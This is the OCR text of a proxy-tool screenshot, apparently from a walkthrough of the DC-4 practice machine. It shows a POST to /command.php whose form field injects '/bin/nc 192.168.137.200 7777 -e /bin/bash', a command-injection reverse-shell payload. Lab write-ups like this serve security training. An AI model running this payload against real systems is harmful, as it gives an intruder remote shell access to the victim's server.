 Request
Response
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: dc-4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://dc-4
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://dc-4/command.php
13 Cookie: PHPSESSID=l1tfmpnolvlc7uj5cuipn08rf0
14 Upgrade-Insecure-Requests: 1
15 sec-ch-ua-platform: "Windows"
16 sec-ch-ua: "Edge";v="127", "Chromium";v="127",
"Not=A?Brand";v="24"
17 sec-ch-ua-mobile: ?0
18
19 radio=/bin/nc+192.168.137.200+7777+-e+/bin/bash&submit=Run